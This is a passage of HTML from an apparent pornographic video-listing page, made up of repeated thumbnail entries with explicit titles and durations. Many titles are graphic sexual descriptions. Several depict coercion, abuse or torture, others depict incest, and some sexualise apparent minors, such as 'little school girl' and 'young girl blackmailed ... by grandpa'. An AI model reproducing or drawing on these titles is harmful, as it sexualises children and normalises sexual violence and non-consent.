                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9b853ad2b94317ef" src="/thumbs/495/11206427924507072495_0.jpg" alt="Marido deixou a mulher em casa e foi fuder com as amigas de trabalho *  Sorayyaa  *" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Marido deixou a mulher em casa e foi fuder com as amigas de trabalho *  Sorayyaa  *</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:13</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7930862623894668077/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6e10158973aa032d" src="/thumbs/77/7930862623894668077_0.jpg" alt="Tied tattooed buxomy Latina ass fuck banged" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tied tattooed buxomy Latina ass fuck banged</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:26</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7194935896963531096/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="63d98c13f037c158" src="/thumbs/96/7194935896963531096_0.jpg" alt="Big tits Latina gives ball licking deepthroat and gets facial cumshot" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big tits Latina gives ball licking deepthroat and gets facial cumshot</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6085271061382748146/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="547339ca07aed7f2" src="/thumbs/146/6085271061382748146_0.jpg" alt="Rough fuck!! Butt plug tail, POV   creampie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough fuck!! Butt plug tail, POV   creampie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:04</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639252383411/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a2e226b3" src="/thumbs/411/3824942639252383411_0.jpg" alt="Le Soy Infiel Ami Marido Por Primera Ves" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Le Soy Infiel Ami Marido Por Primera Ves</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636896803286/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10167ad9d6" src="/thumbs/286/3824942636896803286_0.jpg" alt="Mi cu&ntilde;ada borracha me confunde con mi hermano (3)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mi cu&ntilde;ada borracha me confunde con mi hermano (3)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:16</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3686484292389479460/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="332905ee9deea424" src="/thumbs/460/3686484292389479460_0.jpg" alt="Behind the scenes #49, Eden Ivy, Emily Pink, Anna De Ville and others. More info in description XF090" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Behind the scenes #49, Eden Ivy, Emily Pink, Anna De Ville and others. More info in description XF090</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:42</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3135921474966662295/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2b8507f776e82c97" src="/thumbs/295/3135921474966662295_0.jpg" alt="hot puertorican wife is literally f. to suck and fuck until she changes her mind" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot puertorican wife is literally f. to suck and fuck until she changes her mind</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734117716089/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b79b2079" src="/thumbs/89/2705852734117716089_0.jpg" alt="Busty tanned chick gets rough tittyfucking then jizz on breasts" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty tanned chick gets rough tittyfucking then jizz on breasts</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">21:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733719815690/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99fe3a60a" src="/thumbs/690/2705852733719815690_0.jpg" alt="Porn shows on public stage" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Porn shows on public stage</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">24:11</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2381737575222943534/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="210da1b4a75d1f2e" src="/thumbs/534/2381737575222943534_0.jpg" alt="Rough and passionate amateur sex, both getting the orgasm in missionary, also there hard doggystyle, ass spanking and good ridin" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough and passionate amateur sex, both getting the orgasm in missionary, also there hard doggystyle, ass spanking and good ridin</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">25:08</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1942782381706739863/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1af6264869848097" src="/thumbs/863/1942782381706739863_0.jpg" alt="Indian Secretary abused punished tortured and forced to fuck boss who creampies her tight pussy in the office dirty hindi audio desi chudai leaked scandal sex tape POV Indian" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Secretary abused punished tortured and forced to fuck boss who creampies her tight pussy in the office dirty hindi audio desi chudai leaked scandal sex tape POV Indian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">18:14</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482548174052912/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251da355e30" src="/thumbs/912/1426482548174052912_0.jpg" alt="Inflatable butt plug bdsm and brutal bi gangbang Poor lil Latina" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Inflatable butt plug bdsm and brutal bi gangbang Poor lil Latina</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:11</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482547600504026/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b805b4da" src="/thumbs/26/1426482547600504026_0.jpg" alt="Dirty girl Rough anal invasion hump for Lexy Bandera s birthday" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dirty girl Rough anal invasion hump for Lexy Bandera s birthday</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5915559079265660075/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="521849a3ff776cab" src="/thumbs/75/5915559079265660075_0.jpg" alt="When times get rough, the mall is always a good spot to pick up a hot latina." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>When times get rough, the mall is always a good spot to pick up a hot latina.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5556683003809073037/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4d1d4dc05b7d878d" src="/thumbs/37/5556683003809073037_0.jpg" alt="Small Tits 18 yr old Returns for Rough Skull/Pussy Fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Small Tits 18 yr old Returns for Rough Skull/Pussy Fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">17:11</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639446318376/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ae715d28" src="/thumbs/376/3824942639446318376_0.jpg" alt="Crazy Sonia always ready for sex!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Crazy Sonia always ready for sex!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">19:49</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637090584954/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" alt="Dangerous Mexican Coed Rough Fucked By BorderGaurd" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dangerous Mexican Coed Rough Fucked By BorderGaurd</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:59</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3088214059401317046/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2adb8a5330fb8ab6" src="/thumbs/46/3088214059401317046_0.jpg" alt="I am finally fucking my yoga instructor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I am finally fucking my yoga instructor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:25</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2949934330931644109/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="28f045a501e906cd" src="/thumbs/109/2949934330931644109_0.jpg" alt="Pound This Latina MILF Ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pound This Latina MILF Ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852735126038899/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f3b4e973" src="/thumbs/899/2705852735126038899_0.jpg" alt="Brazil anal 1 GK" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazil anal 1 GK</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">19:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546332091457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516c6b4441" src="/thumbs/457/1426482546332091457_0.jpg" alt="Amateur latina facialized" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur latina facialized</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482545516654761/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2513bd0b0a9" src="/thumbs/761/1426482545516654761_0.jpg" alt="Brazil rough feet domination Cummie the Painal Cum Cat" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazil rough feet domination Cummie the Painal Cum Cat</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/18445888412878558585/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fffcf5c7f01ed579" src="/thumbs/585/18445888412878558585_0.jpg" alt="Her ass will never be the same, she screams in pain and pleasure, captive audio" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Her ass will never be the same, she screams in pain and pleasure, captive audio</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:28</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6116936665936688374/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54e3b97d1eb7f4f6" src="/thumbs/374/6116936665936688374_0.jpg" alt="Pervy Son mom to have sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pervy Son mom to have sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:20</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4367728175222452207/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3c9d49a257996fef" src="/thumbs/207/4367728175222452207_0.jpg" alt="Riding dick in my car creaming his balls, leaving cum stains after creampie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Riding dick in my car creaming his balls, leaving cum stains after creampie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:41</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546647183025/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517f332eb1" src="/thumbs/25/1426482546647183025_0.jpg" alt="Teen loud extreme orgasm Rough ass fuck fuck a thon for Lexy Bandera s" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen loud extreme orgasm Rough ass fuck fuck a thon for Lexy Bandera s</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546068656463/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515cb7914f" src="/thumbs/463/1426482546068656463_0.jpg" alt="WANKZ Tia Cyrus Gets Fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>WANKZ Tia Cyrus Gets Fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482545849820825/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514fac6699" src="/thumbs/825/1426482545849820825_0.jpg" alt="Deutsch brutal xxx Poor lil Latina teenager Gina Valentina is indeed not" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deutsch brutal xxx Poor lil Latina teenager Gina Valentina is indeed not</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/212863006048562718/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2f43dc6b558ae1e" src="/thumbs/718/212863006048562718_0.jpg" alt="Super compressed thot bouncing on it lightskincamgirl.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Super compressed thot bouncing on it lightskincamgirl.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:28</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15717145887235868593/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="da1e84e953af87b1" src="/thumbs/593/15717145887235868593_0.jpg" alt="Hard Deep Anal Sex With Huge Butt Girl Ep:7" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hard Deep Anal Sex With Huge Butt Girl Ep:7</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:35</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640404262831/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e78a6faf" src="/thumbs/831/3824942640404262831_0.jpg" alt="BBB Paty b&ecirc;bada depois da festa paga um boquete para brother !!! El Toro De Oro" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBB Paty b&ecirc;bada depois da festa paga um boquete para brother !!! El Toro De Oro</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:03</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734003427607/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b0cb3917" src="/thumbs/607/2705852734003427607_0.jpg" alt="Indian Beauty Fucked By A Black Man In A Garage" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Beauty Fucked By A Black Man In A Garage</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">23:11</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/657686143829844173/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="920921030aca0cd" src="/thumbs/173/657686143829844173_0.jpg" alt="Sexy black boyfriend Deepthroat and creampie her after a classy dinner" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy black boyfriend Deepthroat and creampie her after a classy dinner</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:44</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7026544851744511656/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="61834d507e94d6a8" src="/thumbs/656/7026544851744511656_0.jpg" alt="Real virgin indian couple first time romantic painful sex in all positions POV Indian" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Real virgin indian couple first time romantic painful sex in all positions POV Indian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:03</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6396474207901845249/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="58c4d766f0f00701" src="/thumbs/249/6396474207901845249_0.jpg" alt="Topless Brutal Rider - Walk with Cibelle Mancinni" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Topless Brutal Rider - Walk with Cibelle Mancinni</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">17:37</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2950720298984943202/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="28f3107a74882e62" src="/thumbs/202/2950720298984943202_0.jpg" alt="Latina teen sucking and gagging – mouth fucked pov" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latina teen sucking and gagging – mouth fucked pov</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:08</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482547958091638/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251cd560f76" src="/thumbs/638/1426482547958091638_0.jpg" alt="Rough wife sex gangbang and hd babe blowjob dirty talk Kinky Nicole Finds" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough wife sex gangbang and hd babe blowjob dirty talk Kinky Nicole Finds</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482547357285297/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251a9867bb1" src="/thumbs/297/1426482547357285297_0.jpg" alt="Big dirty feet and rough anal music compilation hd Oh wait no one seemed" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big dirty feet and rough anal music compilation hd Oh wait no one seemed</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546111022323/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515f3e04f3" src="/thumbs/323/1426482546111022323_0.jpg" alt="Brazil brutal foot worship If you re going to be a creepy stalker you" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazil brutal foot worship If you re going to be a creepy stalker you</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/408392129267386822/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5aae67a520c49c6" src="/thumbs/822/408392129267386822_0.jpg" alt="Big ass Latina gets extreme painal / anal (symphonic version)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big ass Latina gets extreme painal / anal (symphonic version)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:30</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1982139650270942892/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1b81f982959dd6ac" src="/thumbs/892/1982139650270942892_0.jpg" alt="Face Fucking & painful anal for Moaning Latina" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Face Fucking & painful anal for Moaning Latina</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/17239464160781269977/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ef3ee150cd71fbd9" src="/thumbs/977/17239464160781269977_0.jpg" alt="Young girl blackmailed, m., a., t. and to have sex by grandpa" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young girl blackmailed, m., a., t. and to have sex by grandpa</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">45:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15803481936656288022/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="db513f1748b34916" src="/thumbs/22/15803481936656288022_0.jpg" alt="Huge Tits Mila Garcia Fucked ROUGH in First Casting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Huge Tits Mila Garcia Fucked ROUGH in First Casting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13776103258814076709/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bf2e8ceccab6d725" src="/thumbs/709/13776103258814076709_0.jpg" alt="7on1 Double Anal GangBang, Daniela Ortiz, 7on1, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO1867" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>7on1 Double Anal GangBang, Daniela Ortiz, 7on1, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO1867</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13554958836322231656/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e90076568" src="/thumbs/656/13554958836322231656_0.jpg" alt="monstercock threesome anal orgy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>monstercock threesome anal orgy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/10178065621341151804/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8d3fc0c1c4a7a23c" src="/thumbs/804/10178065621341151804_0.jpg" alt="Pervert father little school girl to fuck after class" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pervert father little school girl to fuck after class</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:36</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8515905885064854709/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="762e934883f2fcb5" src="/thumbs/709/8515905885064854709_0.jpg" alt="Ass Grind Fetish Videos" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ass Grind Fetish Videos</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6897473366239876329/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5fb8bf7b727214e9" src="/thumbs/329/6897473366239876329_0.jpg" alt="Big Ass Latina Housewife Gia Derza Loves Rough Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Ass Latina Housewife Gia Derza Loves Rough Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6586212804043410086/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5b66eda668230aa6" src="/thumbs/86/6586212804043410086_0.jpg" alt="Spain Teenager Tries Interracial BBC" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spain Teenager Tries Interracial BBC</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">22:35</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6336690528486276543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
